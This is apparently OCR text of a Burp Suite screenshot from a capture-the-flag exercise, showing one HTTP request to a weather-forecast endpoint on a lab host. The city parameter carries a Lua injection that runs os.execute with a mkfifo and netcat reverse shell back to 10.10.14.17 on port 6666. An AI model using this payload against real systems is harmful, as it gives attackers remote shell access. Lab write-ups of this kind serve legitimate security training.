 Request
Response
Pretty Raw \n Actions
1 GET /weather/forecast?city=
London')os.execute("rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.17+66
66+>/tmp/f")+-- HTTP/1.1
2 Host: 10.10.10.218
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Content-Length: 0
12
13